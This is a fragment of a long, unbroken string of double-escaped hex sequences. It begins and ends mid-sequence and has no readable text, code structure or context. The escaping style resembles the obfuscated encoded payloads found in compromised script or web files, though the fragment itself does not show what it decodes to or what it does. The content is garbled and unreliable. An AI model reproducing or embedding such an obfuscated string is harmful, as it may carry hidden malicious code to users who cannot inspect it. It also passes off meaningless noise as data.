5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\